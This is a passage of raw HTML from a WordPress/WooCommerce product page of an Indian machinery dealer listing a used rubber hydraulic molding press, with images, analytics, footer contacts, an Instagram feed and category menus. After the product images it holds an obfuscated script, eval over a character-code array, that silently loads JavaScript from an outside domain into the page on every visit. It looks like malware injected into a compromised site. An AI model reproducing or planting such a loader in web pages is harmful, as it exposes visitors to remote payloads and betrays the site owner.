https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-1-scaled.jpeg 375w" sizes="(max-width: 225px) 100vw, 225px" /> <img loading="lazy" decoding="async" class=" wd-lazy-fade alignnone size-medium wp-image-13888" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" data-src="http://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-2-225x300.jpeg" alt="Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press" width="225" height="300" srcset="" data-srcset="https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-2-225x300.jpeg 225w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-2-scaled-150x200.jpeg 150w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-2-scaled.jpeg 375w" sizes="(max-width: 225px) 100vw, 225px" /> <img loading="lazy" decoding="async" class=" wd-lazy-fade alignnone size-medium wp-image-13889" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" data-src="http://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-225x300.jpeg" alt="Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press" width="225" height="300" srcset="" data-srcset="https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-225x300.jpeg 225w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-scaled-150x200.jpeg 150w, https://vatsntecnic.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-20-at-13.50.04-scaled.jpeg 375w" sizes="(max-width: 225px) 100vw, 225px" /><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wd-accordion-title-text">
<span>
Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"></div></div></div></div></div></div><div class="container related-and-upsells"></div></div> <script type="text/javascript">/*  */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 0.000000,
			items:[{
				id: "gla_13883",
				price: 0.000000,
				google_business_vertical: "retail",
				name: "Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press",
				category: "Compression Molding &amp; RUBBER MOLDING HYDRAULIC PRESS",
			}]});
/*  */</script> </div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="media_image-2" class="wd-widget widget footer-widget  widget_media_image"><a href="http://vatsntecnic.com/"><img width="300" height="127" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="image wp-image-9325  attachment-medium size-medium wd-lazy-fade" alt="vatsn tecnic" style="max-width: 100%; height: auto;" decoding="async" data-src="https://vatsntecnic.com/wp-content/uploads/2021/01/vatsn_pc_black_logo_-removebg-preview-e1610534115289-300x127.png.webp" srcset="" /></a></div><div id="text-11" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Address</h5><div class="textwidget"><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> B 873 DDA MIG FLATS  CHITRAKOOT HOUSING COMPLEX EAST JYOTI NAGAR, DELHI 110093<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: +919310375229<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Vatsntecnic@gmail.com</div></div></div><div id="block-9" class="wd-widget widget footer-widget  widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3111871643944952"
     crossorigin="anonymous"></script></div><div id="woodmart-instagram-23" class="wd-widget widget footer-widget  woodmart-instagram"><h5 class="widget-title">Our Instagram</h5><div id="carousel-344" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_per_view_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;slides_per_view_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;wrap&quot;:&quot;&quot;,&quot;loop&quot;:false,&quot;autoplay&quot;:&quot;no&quot;,&quot;autoheight&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:&quot;no&quot;,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:&quot;no&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;hide_prev_next_buttons_tablet&quot;:&quot;&quot;,&quot;hide_prev_next_buttons_mobile&quot;:&quot;&quot;,&quot;carousel_arrows_position&quot;:&quot;&quot;,&quot;hide_scrollbar&quot;:&quot;yes&quot;,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:&quot;&quot;,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:6,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:&quot;&quot;,&quot;sync_parent_id&quot;:&quot;&quot;,&quot;sync_child_id&quot;:&quot;&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;disable_overflow_carousel&quot;:&quot;no&quot;,&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;vatsn tecnic&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;Thumbnail&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;https:\/\/www.instagram.com\/vatsntecnic?igsh=MWQxeHczNHRocWZobA==&quot;,&quot;design&quot;:&quot;&quot;,&quot;spacing_custom&quot;:6,&quot;spacing_custom_tablet&quot;:&quot;&quot;,&quot;spacing_custom_mobile&quot;:&quot;&quot;,&quot;rounded&quot;:&quot;&quot;,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:3,&quot;per_row_mobile&quot;:3,&quot;hide_mask&quot;:&quot;&quot;,&quot;meta_position&quot;:&quot;bottom&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;el_id&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;api&quot;,&quot;woodmart_css_id&quot;:&quot;&quot;,&quot;content_color_scheme&quot;:&quot;&quot;,&quot;is_wpb&quot;:true,&quot;images&quot;:&quot;&quot;,&quot;images_size&quot;:&quot;&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:3}" data-username="vatsn tecnic" class="wd-insta data-source-api"><div class=" wd-grid-g"  style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:3;--wd-gap-lg:6px;"><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/DTUm52_GEFs/" target="_self" aria-label="Instagram picture"></a><img width="378" height="500" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-Thumbnail size-Thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 378px) 100vw, 378px" data-src="https://vatsntecnic.com/wp-content/uploads/2026/01/614086254_1282216690594120_2888604476471653290_n.jpg" data-srcset="https://vatsntecnic.com/wp-content/uploads/2026/01/614086254_1282216690594120_2888604476471653290_n.jpg 378w, https://vatsntecnic.com/wp-content/uploads/2026/01/614086254_1282216690594120_2888604476471653290_n-227x300.jpg 227w" /></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/DTSjvQjGIwR/" target="_self" aria-label="Instagram picture"></a><img width="379" height="473" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-Thumbnail size-Thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 379px) 100vw, 379px" data-src="https://vatsntecnic.com/wp-content/uploads/2022/08/612535098_1281627700653019_3474505049667127898_n.jpg" data-srcset="https://vatsntecnic.com/wp-content/uploads/2022/08/612535098_1281627700653019_3474505049667127898_n.jpg 379w, https://vatsntecnic.com/wp-content/uploads/2022/08/612535098_1281627700653019_3474505049667127898_n-240x300.jpg 240w" /></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/DSw1h7Dj7Le/" target="_self" aria-label="Instagram picture"></a><img width="400" height="500" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-Thumbnail size-Thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 400px) 100vw, 400px" data-src="https://vatsntecnic.com/wp-content/uploads/2025/08/607162946_18304889338283022_307208803931743328_n-scaled.jpg" data-srcset="https://vatsntecnic.com/wp-content/uploads/2025/08/607162946_18304889338283022_307208803931743328_n-scaled.jpg 400w, https://vatsntecnic.com/wp-content/uploads/2025/08/607162946_18304889338283022_307208803931743328_n-240x300.jpg 240w" /></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/reel/DSuID9GDXfQ/" target="_self" aria-label="Instagram picture"></a><img width="281" height="500" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-Thumbnail size-Thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 281px) 100vw, 281px" data-src="https://vatsntecnic.com/wp-content/uploads/2022/09/607102460_18304780396283022_7489131675874345006_n-scaled.jpg" data-srcset="https://vatsntecnic.com/wp-content/uploads/2022/09/607102460_18304780396283022_7489131675874345006_n-scaled.jpg 281w, https://vatsntecnic.com/wp-content/uploads/2022/09/607102460_18304780396283022_7489131675874345006_n-169x300.jpg 169w" /></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/reel/DSKW55HDTfG/" target="_self" aria-label="Instagram picture"></a><img width="500" height="282" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-Thumbnail size-Thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-src="https://vatsntecnic.com/wp-content/uploads/2025/12/599348408_18303289165283022_9096346380314756069_n-scaled.jpg" data-srcset="https://vatsntecnic.com/wp-content/uploads/2025/12/599348408_18303289165283022_9096346380314756069_n-scaled.jpg 500w, https://vatsntecnic.com/wp-content/uploads/2025/12/599348408_18303289165283022_9096346380314756069_n-300x169.jpg 300w" /></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/DQJQdCGD6vF/" target="_self" aria-label="Instagram picture"></a><img width="371" height="500" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-Thumbnail size-Thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 371px) 100vw, 371px" data-src="https://vatsntecnic.com/wp-content/uploads/2025/04/570798455_18296937523283022_7974614788108338306_n-scaled.jpg" data-srcset="https://vatsntecnic.com/wp-content/uploads/2025/04/570798455_18296937523283022_7974614788108338306_n-scaled.jpg 371w, https://vatsntecnic.com/wp-content/uploads/2025/04/570798455_18296937523283022_7974614788108338306_n-223x300.jpg 223w" /></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/reel/DPYkAq6jd8L/" target="_self" aria-label="Instagram picture"></a><img width="281" height="500" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-Thumbnail size-Thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 281px) 100vw, 281px" data-src="https://vatsntecnic.com/wp-content/uploads/2025/08/560562886_18293804605283022_2950155902181377989_n-scaled.jpg" data-srcset="https://vatsntecnic.com/wp-content/uploads/2025/08/560562886_18293804605283022_2950155902181377989_n-scaled.jpg 281w, https://vatsntecnic.com/wp-content/uploads/2025/08/560562886_18293804605283022_2950155902181377989_n-169x300.jpg 169w" /></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/DPQY7F9D7xZ/" target="_self" aria-label="Instagram picture"></a><img width="500" height="375" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-Thumbnail size-Thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-src="https://vatsntecnic.com/wp-content/uploads/2021/09/557011056_18293300890283022_2877236364665346117_n-scaled.jpg" data-srcset="https://vatsntecnic.com/wp-content/uploads/2021/09/557011056_18293300890283022_2877236364665346117_n-scaled.jpg 500w, https://vatsntecnic.com/wp-content/uploads/2021/09/557011056_18293300890283022_2877236364665346117_n-300x225.jpg 300w" /></div><div class="wd-insta-item wd-col">
<a href="//www.instagram.com/p/DO71dCej63t/" target="_self" aria-label="Instagram picture"></a><img width="500" height="375" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-Thumbnail size-Thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-src="https://vatsntecnic.com/wp-content/uploads/2025/02/552974012_18292092892283022_8119246497515301379_n-scaled.jpg" data-srcset="https://vatsntecnic.com/wp-content/uploads/2025/02/552974012_18292092892283022_8119246497515301379_n-scaled.jpg 500w, https://vatsntecnic.com/wp-content/uploads/2025/02/552974012_18292092892283022_8119246497515301379_n-300x225.jpg 300w" /></div></div><a href="//www.instagram.com/vatsn tecnic" class="wd-insta-link" rel="me" target="_self">https://www.instagram.com/vatsntecnic?igsh=MWQxeHczNHRocWZobA==</a></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="woodmart-recent-posts-14" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5><ul class="woodmart-recent-posts-list"><li>
<a class="recent-posts-thumbnail" href="https://vatsntecnic.com/rubber-compression-molding-mizoram/"  rel="bookmark" aria-label="Post thumbnail">
<img width="75" height="60" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-75x60 size-75x60 wd-lazy-fade" alt="rubber compression molding in mizoram" decoding="async" data-src="https://vatsntecnic.com/wp-content/uploads/2026/01/Untitled-design-95-75x60.jpg" srcset="" />									</a><div class="recent-posts-info"><div class="wd-entities-title title"><a href="https://vatsntecnic.com/rubber-compression-molding-mizoram/" title="Permalink to Rubber Compression Molding Mizoram" rel="bookmark">Rubber Compression Molding Mizoram</a></div><time class="recent-posts-time" datetime="2026-01-13T05:36:31+00:00">January 13, 2026</time>
<a class="recent-posts-comment" href="https://vatsntecnic.com/rubber-compression-molding-mizoram/#respond">No Comments</a></div></li><li>
<a class="recent-posts-thumbnail" href="https://vatsntecnic.com/rubber-vacuum-molding-kerala-india/"  rel="bookmark" aria-label="Post thumbnail">
<img width="75" height="60" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-75x60 size-75x60 wd-lazy-fade" alt="Rubber Vaccum Molding in Kerala" decoding="async" data-src="https://vatsntecnic.com/wp-content/uploads/2026/01/Untitled-design-89-75x60.jpg" srcset="" />									</a><div class="recent-posts-info"><div class="wd-entities-title title"><a href="https://vatsntecnic.com/rubber-vacuum-molding-kerala-india/" title="Permalink to Rubber Vacuum Molding Manufacturing Kerala" rel="bookmark">Rubber Vacuum Molding Manufacturing Kerala</a></div><time class="recent-posts-time" datetime="2026-01-11T07:15:55+00:00">January 11, 2026</time>
<a class="recent-posts-comment" href="https://vatsntecnic.com/rubber-vacuum-molding-kerala-india/#respond">No Comments</a></div></li><li>
<a class="recent-posts-thumbnail" href="https://vatsntecnic.com/rubber-rotary-curing-machines-punjab/"  rel="bookmark" aria-label="Post thumbnail">
<img width="75" height="60" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-75x60 size-75x60 wd-lazy-fade" alt="" decoding="async" data-src="https://vatsntecnic.com/wp-content/uploads/2026/01/Untitled-design-87-75x60.jpg" srcset="" />									</a><div class="recent-posts-info"><div class="wd-entities-title title"><a href="https://vatsntecnic.com/rubber-rotary-curing-machines-punjab/" title="Permalink to Rubber Rotary Curing Machine Trader in Punjab – Vatsntecnic" rel="bookmark">Rubber Rotary Curing Machine Trader in Punjab – Vatsntecnic</a></div><time class="recent-posts-time" datetime="2026-01-10T06:31:26+00:00">January 10, 2026</time>
<a class="recent-posts-comment" href="https://vatsntecnic.com/rubber-rotary-curing-machines-punjab/#respond">No Comments</a></div></li></ul></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-6" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Categories</h5><div class="menu-categories-3-0-1-container"><ul id="menu-categories-3-0-1" class="menu"><li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18798"><a href="https://vatsntecnic.com/product-category/open-mixer-2-roll-mill/">OPEN MIXER (2-ROLL MILL)</a></li><li id="menu-item-18736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18736"><a href="https://vatsntecnic.com/product-category/dispersion-kneader-mixer/">DISPERSION KNEADER MIXER</a></li><li id="menu-item-18924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18924"><a href="https://vatsntecnic.com/product-category/2-3-4-roll-calendar-line/">2/3/4 ROLL CALENDAR LINE</a></li><li id="menu-item-16060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16060"><a href="https://vatsntecnic.com/product-category/rubber-banbury-mixture/">INTERMIX &#8211; BANBURY MIXER</a></li><li id="menu-item-15414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15414"><a href="https://vatsntecnic.com/product-category/rubber-processing-machinery/">RUBBER PROCESSING MACHINERY</a></li><li id="menu-item-15415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15415"><a href="https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/">RUBBER MOLDING HYDRAULIC PRESS</a></li><li id="menu-item-15416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15416"><a href="https://vatsntecnic.com/product-category/rubber-reclaim-machinery/">RUBBER RECLAIM MACHINERY</a></li><li id="menu-item-18944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18944"><a href="https://vatsntecnic.com/product-category/tyre-making-machine/">TYRE MAKING MACHINE</a></li><li id="menu-item-15418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15418"><a href="https://vatsntecnic.com/product-category/tire-tube-tread-building-machinery/">TYRE INNER TUBE MACHINE</a></li><li id="menu-item-20030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20030"><a href="https://vatsntecnic.com/product-category/rubber-conveyor-belt-production-line-2/">RUBBER CONVEYOR BELT PRODUCTION LINE</a></li><li id="menu-item-16061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16061"><a href="https://vatsntecnic.com/product-category/rubber-rotocure/">ROTOCURE ROTARY CURING</a></li><li id="menu-item-15421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15421"><a href="https://vatsntecnic.com/product-category/footwear-processing-machinery/">FOOTWEAR PROCESSING MACHINERY</a></li><li id="menu-item-15413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15413"><a href="https://vatsntecnic.com/product-category/plastic-processing-machinery/">PLASTIC PROCESSING MACHINERY</a></li><li id="menu-item-15420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15420"><a href="https://vatsntecnic.com/product-category/the-company-auction/">THE COMPANY AUCTION</a></li><li id="menu-item-21949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21949"><a href="https://vatsntecnic.com/product-category/scrap-tire-recycling-machines/">SCRAP TIRE RECYCLING MACHINES</a></li></ul></div></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Menu</h5><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-398"><a href="https://vatsntecnic.com/">Home</a></li><li id="menu-item-10683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://vatsntecnic.com/the-company/">THE COMPANY</a></li><li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://vatsntecnic.com/how-we-work/">How we work !</a></li><li id="menu-item-9931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://vatsntecnic.com/why-vatsn-tecnic/">Why Vatsn Tecnic ?</a></li><li id="menu-item-9930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://vatsntecnic.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-9929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9929"><a href="https://vatsntecnic.com/services/">Our Services</a></li><li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://vatsntecnic.com/blog/">Blog</a></li><li id="menu-item-11034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11034"><a href="https://vatsntecnic.com/sell-my-machine/">Purchase My Product</a></li></ul></div></div><div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Useful link</h5><div class="menu-useful-link-container"><ul id="menu-useful-link" class="menu"><li id="menu-item-16642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16642"><a rel="privacy-policy" href="https://vatsntecnic.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-16640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16640"><a href="https://vatsntecnic.com/why-vatsn-tecnic/">WHY VATSN TECNIC ?</a></li><li id="menu-item-16641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16641"><a href="https://vatsntecnic.com/seller-agreement/">Seller Agreement</a></li><li id="menu-item-16644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16644"><a href="https://vatsntecnic.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-16643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16643"><a href="https://vatsntecnic.com/contact-information/">CONTACT INFORMATION</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="block-14" class="wd-widget widget footer-widget  widget_block"><div data-block-name="woocommerce/product-category" data-categories="[74]" data-columns="1" class="wc-block-grid wp-block-product-category wp-block-woocommerce-product-category wc-block-product-category has-1-columns has-multiple-rows"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
<a href="https://vatsntecnic.com/product/used-rubber-hydraulic-moulding-press-with-multiple-daylight-sizes/" class="wc-block-grid__product-link"><div class="wc-block-grid__product-onsale">
<span aria-hidden="true">Sale</span>
<span class="screen-reader-text">Product on sale</span></div><div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="600" height="794" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Rubber Hydraulic Moulding Press" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://vatsntecnic.com/wp-content/uploads/2025/05/1747738412982-600x794.webp" data-srcset="https://vatsntecnic.com/wp-content/uploads/2025/05/1747738412982-600x794.webp 600w, https://vatsntecnic.com/wp-content/uploads/2025/05/1747738412982-227x300.webp 227w, https://vatsntecnic.com/wp-content/uploads/2025/05/1747738412982-774x1024.webp 774w, https://vatsntecnic.com/wp-content/uploads/2025/05/1747738412982-768x1016.webp 768w, https://vatsntecnic.com/wp-content/uploads/2025/05/1747738412982-1161x1536.webp 1161w, https://vatsntecnic.com/wp-content/uploads/2025/05/1747738412982-800x1058.webp 800w, https://vatsntecnic.com/wp-content/uploads/2025/05/1747738412982-150x198.webp 150w, https://vatsntecnic.com/wp-content/uploads/2025/05/1747738412982-scaled.webp 378w" /></div><div class="wc-block-grid__product-title">Used Rubber Hydraulic Moulding Press with Multiple Daylight Sizes</div>
</a><div class="wc-block-grid__product-price price"><a href="https://vatsntecnic.com/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a></div><div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/?add-to-cart=22402" aria-label="Add to cart: &ldquo;Used Rubber Hydraulic Moulding Press with Multiple Daylight Sizes&rdquo;" data-quantity="1" data-product_id="22402" data-product_sku="" data-price="4500000" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Add to cart</a></div></li><li class="wc-block-grid__product">
<a href="https://vatsntecnic.com/product/complete-second-hand-rubber-conveyor-belt-manufacturing-line/" class="wc-block-grid__product-link"><div class="wc-block-grid__product-onsale">
<span aria-hidden="true">Sale</span>
<span class="screen-reader-text">Product on sale</span></div><div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="600" height="794" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Conveyor Belt Manufacturing Line" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://vatsntecnic.com/wp-content/uploads/2025/05/1747477658918-600x794.jpg" data-srcset="https://vatsntecnic.com/wp-content/uploads/2025/05/1747477658918-600x794.jpg 600w, https://vatsntecnic.com/wp-content/uploads/2025/05/1747477658918-227x300.jpg 227w, https://vatsntecnic.com/wp-content/uploads/2025/05/1747477658918-774x1024.jpg 774w, https://vatsntecnic.com/wp-content/uploads/2025/05/1747477658918-768x1016.jpg 768w, https://vatsntecnic.com/wp-content/uploads/2025/05/1747477658918-1161x1536.jpg 1161w, https://vatsntecnic.com/wp-content/uploads/2025/05/1747477658918-800x1058.jpg 800w, 